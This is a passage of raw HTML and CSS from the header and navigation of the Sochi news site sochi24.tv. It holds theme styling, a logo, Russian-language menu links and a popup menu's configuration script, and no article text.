rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39844";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7969";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 